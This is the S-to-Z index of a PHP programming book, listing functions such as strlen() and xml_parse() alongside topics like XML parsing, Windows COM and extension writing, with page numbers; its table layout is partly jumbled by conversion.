| switch, 48–50                              | exploding and imploding, 91                       |
| while, 50–52                               | padding strings, 91                               |
| return, 63                                 | repeating strings, 91                             |
| semicolons (;) in, 18                      | reversing strings, 90                             |
| static methods, 143                        | search functions, 93–95                           |
| declaring, 144                             | splitting on regular expression pattern           |
| static variables, 32, 65                   | boundary, 442                                     |
| status codes, HTTP response, 159           | substrings, 89                                    |
| stdClass (reserved class name), 143        | tokenizing strings, 92                            |
| STD_PHP_INI_ENTRY() macro, 347             | HTML, converting special characters to            |
| sticky forms, 167                          | entities, 81                                      |
| sticky multi-valued parameters, HTML       | HTML meta tags, extracting from, 84               |
| forms, 170                                 | HTML tags, removing from, 83                      |
| storing data in arrays, 117-120            | as keys to associative arrays, 116                |
| adding values to end of array, 118         | length of, strlen() function (example), 61        |
| assigning range of values, 119             | null-terminated, in extensions, 331               |
| getting array size, 119                    | printing, 75–79                                   |
| padding, 119                               | with echo, 76                                     |
| strcasecmp() function, 87, 444             | with print() function, 76                         |
| strchr() function, 94, 444                 | with printf() function, 76                        |
| strcmp() function, 40, 87, 445             | with print_r() function, 78                       |
| strcoll() function, 445                    | with var_dump() function, 79                      |
|                                            |                                                   |

| strings (continued)                          | structs                                      |
|----------------------------------------------|----------------------------------------------|
| quoting in PHP array keys, 117               | storing extensionwide global C variables     |
| quoting string constants, 72–75              | in, 344                                      |
| in double-quoted strings, 73                 | storing resources in, 349                    |
| with here documents, 74                      | strval() function, 450                       |
| in single-quoted strings, 73                 | stylesheets, XSLT, 278, 469                  |
| variable interpolation, 72                   | subclasses, 141, 418                         |
| regular expressions, using on, 95-115        | subpatterns in regular expressions, 99       |
| Perl-compatible regular                      | nesting, 106                                 |
| expressions, 103–115                         | non-capturing groups, 106                    |
| POSIX-style regular                          | replacing matched strings in, 103            |
| expressions, 99–103                          | substituting new text for matching text, 95  |
| removing whitespace from, 80                 | substitution markers in printf() format      |
| similarity between, calculating, 440         | string, 76                                   |
| SQL queries, escaping string literals in, 85 | substr() function, 89, 450                   |
| trimming characters from end, 438            | substr_count() function, 89, 450             |
| for XML error reporting, 273                 | substr_replace() function, 90, 450           |
| stripcslashes() function, 446                | subtraction (-) operator, 38                 |
| single-character escapes, 85                 | sum, calculating for an array, 135           |
| stripping unwanted file permissions, 291     | superclasses, 141                            |
| stripslashes() function, 85, 446             | suppressing errors, 304                      |
| using on \$_GET, \$_POST, and                | Suraski, Zeev, 5                             |
| \$_COOKIES, 165                              | SWF (Shockwave Flash) extension, 467         |
| strip_tags() function, 83, 447               | switch statements, 48-50                     |
| stristr() function, 94, 447                  | fall-through cases in, 49                    |
| strlen() function, 61, 447                   | Sybase extension, 468                        |
| accessing individual string characters, 79   | symbol table, 33                             |
| strnatcasecmp() function, 87                 | symbol_table global variable, 344            |
| strnatcmp() function, 87, 447                | symlink() function, 450                      |
| strncasecmp() function, 87                   | syslog() function, 451                       |
| strncmp() function, 87, 448                  | System V Semaphores and Shared Memory        |
| stroking                                     | extensions, 468                              |
| graphic paths, 250-252                       | system() function, 451                       |
| patterns for, 252–254                        | security risks with shell commands, 295      |
| text, 242                                    |                                              |
| str_pad() function, 91, 444                  | T                                            |
| strpos() function, 93, 448                   | tablaInfa() mathad 200                       |
| strrchr() function, 94, 448                  | tableInfo() method, 200 tables               |
| str_repeat() function, 91, 444               |                                              |
| str_replace() function, 444                  | building with iterator functions, 127        |
| strrev() function, 90, 448                   | database, 190<br>in example application, 203 |
| strrpos() function, 93, 448                  |                                              |
| strspn() function, 94, 448                   | tabs, testing string for, 95                 |
| strstr() function, 94, 448                   | tags HTML and PHP, removing from             |
| strtok() function, 92, 449                   | strings, 447                                 |
| strtolower() function, 81, 449               | HTML, removing from strings, 83              |
| strtoupper() function, 81, 449               | PHP code ( php ? ), 10                       |
| strtr() function, 450                        | XML, 262–264                                 |
|                                              |                                              |
|                                              | nesting, 263                                 |

| tan() function, 451                                        | tokenizing strings, 92, 449                   |
|------------------------------------------------------------|-----------------------------------------------|
| target encoding for XML parser, 270                        | touch() function, 452                         |
| TCP protocol, 194                                          | track_errors option (php.ini file), 304       |
| templates for PDF documents, 253–255                       | trailing options, Perl-style regular          |
|                                                            |                                               |
| templating systems, 298–301                                | expressions, 107                              |
| HTML template for thank you page, 299                      | transactions, 202                             |
| template script (example), 299                             | transforming XML with XSLT, 277–280           |
| user input form (example), 298                             | creating XSLT processor, 278                  |
| tempnam() function, 451                                    | transitions for PDF pages, 261                |
| terminating PDF document, 236                              | translation tables for HTML entities, 83, 406 |
| ternary operator, 36, 46                                   | transparency of images, 216, 228              |
| testing                                                    | in PDF files, 246                             |
| C-language PHP extension, 326                              | (see also alpha channel)                      |
| colors, program for, 231                                   | traversing arrays, 125                        |
| return value for failure, 93                               | calling function for each element, 128        |
| text                                                       | with for loop, 127                            |
| in images, 220–223                                         | iterator functions, 126                       |
| buttons, 223                                               | in random order, using shuffle()              |
| fonts, 221–223                                             | function, 134                                 |
| languages other than English, working                      | reducing an array, 128                        |
| with, 99                                                   | searching for values, 129                     |
| in PDF files, 237–246                                      | trigger_error() function, 305, 452            |
| altering appearance of, 241–243                            | trim() function, 80, 452                      |
| coordinates, 237–239                                       | trimming strings, 438                         |
| fonts, 243–246                                             | true and false keywords, 27                   |
| functions for, 239–241                                     | true color images, 216                        |
| outputting basic, 236                                      | background colors for, 229                    |
| representing image with, 232                               | converting to paletted image, 229             |
| textual (lexicographic) comparisons, 39                    | true color color indexes, 231                 |
| this variable, 144                                         | TrueType fonts                                |
| Thread Safe Resource Manager (TSRM), 318                   | antialiased, troubleshooting, 224             |
| thread safety                                              | in PDF files, 244                             |
| extensions, 359                                            | using with GD, 221                            |
| extensionwide global variables, 344                        | truncating files, 404                         |
| throwing errors, 305                                       | truth values (see boolean data type)          |
| thumbnails for bookmarks, PDF                              | TSRM (Thread Safe Resource Manager), 318      |
| documents, 256–258                                         | type juggling, 37                             |
| tick functions                                             | types (see data types)                        |
| registering, 437                                           | type_spec strings, 335                        |
| unregistering, 454                                         | specification characters, 336                 |
| ticks directive, 54                                        | modifiers, 336                                |
| TIFF image format in PDF files, 246                        |                                               |
| time                                                       | U                                             |
| functions for, 375                                         | uasort() function, 130, 452                   |
| gettimeofday() function, 411<br>(see also dates and times) | ucfirst() function, 81, 452                   |
| time() function, 451                                       | ucwords() function, 81, 453                   |
| timeouts                                                   | uksort() function, 130, 453                   |
| for current script, 439                                    | umask() function, 291, 453                    |
| setting for sockets, 441                                   | unary operators, 36                           |
| tmpfile() functions, 452                                   | - (arithmetic negation) operator, 38          |
| implie() functions, 152                                    | autoincrement and autodecrement, 39           |
|                                                            |                                               |

| uncompressing and extracting PHP and                                                                                                    | encoding/decoding strings as, 84                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Apache distributions, 8                                                                                                    | button strings, 224                                                                                                    |
| underlining text in PDF files, 241                                                                                                    | extracting from HTML page, 111                                                                                                    |
| Unicode                                                                                                    | functions for, 377                                                                                                    |
| character encodings supported by XML                                                                                                    | GET and POST requests, 162                                                                                                    |
| parser, 270                                                                                                    | https://, 188                                                                                                    |
| FriBiDi extension, reordering strings for                                                                                                    | opening remotely with PHP functions,                                                                                                    |
| encoded character set, 461                                                                                                    | security risks of, 288                                                                                                    |
| union of two sets, 137                                                                                                    | parse_url() function, 430                                                                                                    |
| uniqid() function, 453                                                                                                    | session IDS, passing via, 184                                                                                                    |
| Unix                                                                                                    | US-ASCII (see ASCII)                                                                                                    |
| installing PHP, 7–9                                                                                                    | User-Agent headers, 158                                                                                                    |
| locale system in POSIX-style regular                                                                                                    | user-defined functions, 61                                                                                                    |
| expressions, 99                                                                                                    | sorting arrays with, 452, 455                                                                                                    |
| protocol for databases, 194                                                                                                    | user-defined order, sorting arrays in, 130,                                                                                                    |
| shell scripting languages, comments                                                                                                    | 131–133                                                                                                    |
| in, 19                                                                                                    | user_error() function, 454                                                                                                    |
| writing portable PHP code for, 355–359                                                                                                    | usernames                                                                                                    |
| determining the platform, 355                                                                                                    | authenticating, 177                                                                                                    |
| end-of-file handling, 358                                                                                                    | current, for PHP script executing, 406                                                                                                    |
| end-of-line handling, 358                                                                                                    | security problems with, 287                                                                                                    |
| environment information, 356                                                                                                    | usleep() function, 455                                                                                                    |
| extensions, 359                                                                                                    | usort() function, 130, 455                                                                                                    |
| paths, handling, 356                                                                                                    | anonymous function, using with, 71                                                                                                    |
| remote files, 357                                                                                                    | UTF-8 character encoding, 270                                                                                                    |
| sending mail, 356                                                                                                    | printing high-bit ASCII characters, 222                                                                                                    |
|                                                                                                    | printing high bit risen characters, 222                                                                                                    |
| server-specific functions 356                                                                                                    |                                                                                                    |
| server-specific functions, 356                                                                                                    | V                                                                                                    |
| shell commands, 359                                                                                                    | V                                                                                                    |
| shell commands, 359<br>unlink() function, 62, 453                                                                                                    | validating                                                                                                    |
| shell commands, 359<br>unlink() function, 62, 453<br>unpack() function, 453                                                                                                    |                                                                                                    |
| shell commands, 359<br>unlink() function, 62, 453<br>unpack() function, 453<br>unpacking Apache and PHP source                                                                                                    | validating<br>credit-card numbers, with Luhn<br>checksum, 101                                                                                                    |
| shell commands, 359<br>unlink() function, 62, 453<br>unpack() function, 453<br>unpacking Apache and PHP source<br>distributions, 8                                                                                                    | validating credit-card numbers, with Luhn                                                                                                    |
| shell commands, 359<br>unlink() function, 62, 453<br>unpack() function, 453<br>unpacking Apache and PHP source<br>distributions, 8<br>unparsed XML entities, 268                                                                                                    | validating<br>credit-card numbers, with Luhn<br>checksum, 101                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454                                                                                                    | validating<br>credit-card numbers, with Luhn<br>checksum, 101<br>forms, 173–175                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160 moving, 424                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34, 418                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied filenames, 289                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34, 418                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unser() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied filenames, 289 URL rewriting, storing state                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34,                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied filenames, 289 URL rewriting, storing state information, 178                                                                                                    | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34, 418 configuration, getting, 405                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied filenames, 289 URL rewriting, storing state information, 178 urldecode() function, 85                                                                                | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34, 418 configuration, getting, 405 converting HTML field names to, 163                                                                                                    |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unset() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied filenames, 289 URL rewriting, storing state information, 178 urldecode() function, 85 urlencode() function, 85, 224, 454                                             | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34, 418 configuration, getting, 405 converting HTML field names to, 163 converting to/from arrays, 124 creating for extensions, 345–347 defined, getting, 406                                       |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unser() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied filenames, 289 URL rewriting, storing state information, 178 urldecode() function, 85 urlencode() function, 85, 224, 454 URLs                                        | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34, 418 configuration, getting, 405 converting HTML field names to, 163 converting to/from arrays, 124 creating for extensions, 345–347                                                             |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unser() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied filenames, 289 URL rewriting, storing state information, 178 urldecode() function, 85 urlencode() function, 85, 224, 454 URLs decomposing (parse_url() function), 95 | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34, 418 configuration, getting, 405 converting HTML field names to, 163 converting to/from arrays, 124 creating for extensions, 345–347 defined, getting, 406                                       |
| shell commands, 359 unlink() function, 62, 453 unpack() function, 453 unpacking Apache and PHP source distributions, 8 unparsed XML entities, 268 unregister_tick_function() function, 454 unserialize() function, 454 unser() function, 34, 454 uploaded files information about, 160 moving, 424 uploading files, 172 security and, 289 distrusting browser-supplied filenames, 289 URL rewriting, storing state information, 178 urldecode() function, 85 urlencode() function, 85, 224, 454 URLs                                        | validating credit-card numbers, with Luhn checksum, 101 forms, 173–175 var_dump() function, 455 displaying PHP values in human-readable form, 79 variable argument list, processing, 337 variable functions, 70 variables, 30–33 assigning values to, 44 case-sensitivity in names, 17 checking values with isset() function, 34, 418 configuration, getting, 405 converting HTML field names to, 163 converting to/from arrays, 124 creating for extensions, 345–347 defined, getting, 406 EGPCS (environment, GET, POST, cookie |

| function parameters, 33                      | WBMP image format, 216                   |
|----------------------------------------------|------------------------------------------|
| functions for, 377                           | output function for, 218                 |
| global                                       | WDDX extension, 185, 468                 |
| form data and, security                      | web applications                         |
| issues, 285–287                              | Secure Sockets Layer (SSL), 188          |
| internal PHP, accessing from extension       | security, 285–296                        |
| functions, 343–345                           | techniques, 158–188                      |
| SAPI (Server Abstraction API), 343           | HTTP basics, 158                         |
| interpolating into strings, 72               | HTTP response headers,                   |
| mapping names to value positions in          | setting, 175–178                         |
| memory, 33                                   | maintaining state, 178–188               |
| names, \$ (dollar sign) in, 22               | processing forms, 162–175                |
| NULL value, 29                               | server information, 160–162              |
| number of function parameters, 68            | variables, EGPCS, 159                    |
| object references, 142                       | (see also applications)                  |
| outputting information about, 455            | web pages                                |
| passing by reference, 66                     | embedding PHP in, 56–60                  |
| passing by value, 66                         | ASP tags, using, 58                      |
| \$PHP_SELF, 160                              | echoing content directly, 59             |
| property names, using with, 143              | script style, 59                         |
| references to variables stored in another    | SGML tags, using, 58                     |
| variable, 30                                 | XML-compliant tags, using, 57-58         |
| removing values with unset() function, 34    | PDF files in, 233                        |
| requests, importing into global              | web servers                              |
| scope, 414                                   | Apache (see Apache web servers)          |
| scope of, 31, 64–66                          | configuring PHP with, 352–354            |
| session, registering, 182, 183               | manually configuring Apache, 354         |
| setting values of, 30                        | manually configuring PWS, 353            |
| static, 32, 65                               | prepackaged distributions, 354           |
| syslog, defining, 393                        | using PHP installer, 353                 |
| this, 144                                    | supporting PHP, 1                        |
| variable, using with objects, 142            | (see also servers)                       |
| (see also properties)                        | web services, 280–284                    |
| variables_order directive in php.ini, 287    | clients, XML-RPC (example), 283          |
| VARIANT type, 360                            | servers, XML-RPC (example), 281          |
| VBScript, converting to PHP COM function     | well-formed XML, 263                     |
| calls, 361                                   | while loops, 50–52                       |
| Verisign Payflow Pro extension, 466          | continue statements in, 51               |
| version                                      | whitespace                               |
| of PHP parser, 432                           | in heredocs, 75                          |
| of XML in processing instruction, 263        | in PHP code, 18                          |
| version_compare() function, 455              | in URLs, 224                             |
| vpopmail extension, 468                      | removing from strings, 80                |
| vprintf() function, 455                      | trimming from strings, 452               |
| vsprintf() function, 455                     | Windows systems, PHP on, 351–373         |
| W                                            | configuring PHP with web server, 352–354 |
| W                                            | manually configuring Apache, 354         |
| wakeup() method, 155                         | manually configuring PWS, 353            |
| warnings, 303                                | prepackaged distributions, 354           |
| public visibility of, disabling for security | using PHP installer, 353                 |
| purposes, 286                                | donig III motaner, 555                   |
|                                              |                                          |

| Windows systems, PHP on (continued)       | generating, 264                                                                      |
|-------------------------------------------|--------------------------------------------------------------------------------------|
| extensions, 354                           | overview, 262–264                                                                    |
| installing PHP, 351                       | close tags, 263                                                                      |
| interfacing with COM, 359                 | DTD and Schema, 263                                                                  |
| API, determining, 361–363                 | nesting documents, 263                                                               |
| Excel files, reading and writing, 366     | parsing, 265–277                                                                     |
| ODBC data sources, 367-373                | character data handler, 267                                                          |
| PHP functions, 360                        | creating a parser, 271                                                               |
| Word document,                            | default handler, 270                                                                 |
| completing, 363-366                       | element handlers, 266                                                                |
| writing portable code for Windows and     | entity handlers, 268                                                                 |
| Unix, 355–359                             | errors, 272                                                                          |
| determining the platform, 355             | methods as handlers, 273                                                             |
| end-of-file handling, 358                 | options, 270                                                                         |
| end-of-line handling, 358                 | PHP's XML parser, 266                                                                |
| environment information, 356              | processing instructions, 267                                                         |
| extensions, platform-specific, 359        | sample application, 273–277                                                          |
| paths, handling across platforms, 356     | XML parser extension, 468                                                            |
| remote files, 357                         | PI (Process Instruction) tag, 58                                                     |
| sending mail, 356                         | transforming with XSLT, 277-280, 469                                                 |
| server-specific functions, 356            | XML document, 278                                                                    |
| shell commands, 359                       | XSL stylesheet, 278                                                                  |
| Word                                      | WDDX extension, 468                                                                  |
| completing a document with                | web services, 280–284                                                                |
| PHP, 363–366                              | clients for XML-RPC service, 283                                                     |
| macro language, using to expose OLE       | servers, 281                                                                         |
| COM objects and                           | XML-RPC and SOAP protocols, 280                                                      |
| parameters, 361–363                       | xml_error_string() function, 273                                                     |
| starting and adding "Hello, World" to     | xml_get_error_code() function, 272                                                   |
| document with COM, 360                    | xml_parse() function, 271                                                            |
| word boundaries                           | xml_parser_create() function, 271                                                    |
| \b and \B, in Perl-style regular          | xml_parser_free() function, 271                                                      |
| expressions, 105                          | xml_parser_get_option() function, 270                                                |
| in POSIX regular expressions, 101         | xml_parser_set_option() function, 270                                                |
| word pronunciations in English, comparing | xmlrpc extension, 280                                                                |
| to Soundex and Metaphone                  | online documentation for, 284                                                        |
| algorithms, 88                            | xmlrpc_server_call_method(), 282                                                     |
| words in string, changing case of first   | xmlrpc_server_create() function, 281                                                 |
| character, 81                             | xmlrpc_server_register_method(), 281                                                 |
| wordwrap() function, 456                  | xml_set_character_data_handler()                                                     |
| write handlers for sessions, 186          | function, 267                                                                        |
| WWW-Authenticate header, 177              | xml_set_default_handler() function, 270<br>xml_set_element_handler() function, 266   |
| V                                         | xml_set_entent_nandler() function, 200<br>xml_set_external_entity_ref_handler(), 268 |
| X                                         | xml_set_external_entity_ret_handler(), 269                                           |
| XML, 262–284                              | xml_set_notation_dect_nander(), 269<br>xml_set_object() function, 273                |
| DOM XML library, 460                      | xml_set_processing_instruction_handler()                                             |
| embedding PHP with XML-compliant          | function, 267                                                                        |
| tags, 57–58                               | runction, 207                                                                        |
|                                           |                                                                                      |

xml\_set\_unparsed\_entity\_decl\_handler() Z function, 269  $\Z$  and  $\z$  (end of string) anchors, Perl regular XOR (^) operator, bitwise, 42 expressions, 105 XOR assignment (^=) operator, bitwise, 45 Z39.50 protocol (retrieving information from XSL remote servers), 469 document transforming XML into Zend engine, 6 HTML, 278 Zend extensions, 317 transformation from files, 279 zend\_get\_parameters\_ex() function, 334 transformation from variables, 280 zend\_hash\_update() function, 346 **XSLT** zend\_logo\_guid() function, 456 creating XSLT processor, 278 zend\_module\_entry struct, 322 extension for, 469 ZEND\_NUM\_ARGS() macro, 335 stylesheets, 278, 469 zend\_parse\_parameters() function, 335, 337 transforming XML with, 277-280 ZEND SET SYMBOL() macro, 346 xslt\_create() function, 278 zend version() function, 456 xsl:template elements, 278 ZIP files, extension for, 469 xslt\_process() function, 278 zlib compression extension, 469 xu\_rpc\_http\_concise() function, 283 Z\_STRVAL\_PP() and Z\_STRLEN\_PP() dereferencing macros, 335 Υ zval data type, 331-335 zval\_add\_ref() function, 337 YAZ extension, 469 YP/NIS extension, 469 zval\_copy\_ctor() function, 332, 334